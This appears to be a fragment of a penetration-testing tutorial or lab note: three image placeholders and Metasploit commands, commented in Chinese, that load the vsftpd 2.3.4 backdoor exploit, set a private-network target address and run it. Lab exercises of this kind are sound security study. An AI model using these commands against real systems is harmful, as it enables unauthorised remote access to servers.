 use exploit/unix/ftp/vsftpd_234_backdoor #利用vsftpd 2.3.4版本后门漏洞 set RHOSTS 192.168.3.41 #设置目的IP run